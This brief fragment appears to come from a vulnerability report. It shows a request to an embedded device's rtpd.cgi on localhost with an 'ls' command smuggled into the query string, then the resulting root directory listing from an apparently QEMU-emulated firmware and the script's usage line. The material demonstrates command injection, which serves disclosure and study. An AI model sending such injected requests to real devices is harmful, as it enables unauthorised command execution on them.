 127.0.0.1/cgi-bin/rtpd.cgi?ls&/
bin
dev
etc
lib
linuxrc
mnt
opt
proc
qemu-arm-static
sbin
scripts
tmp
usr
var
Usage: rtpd.cgi?action=[start|stop|restart|status|get|set]&...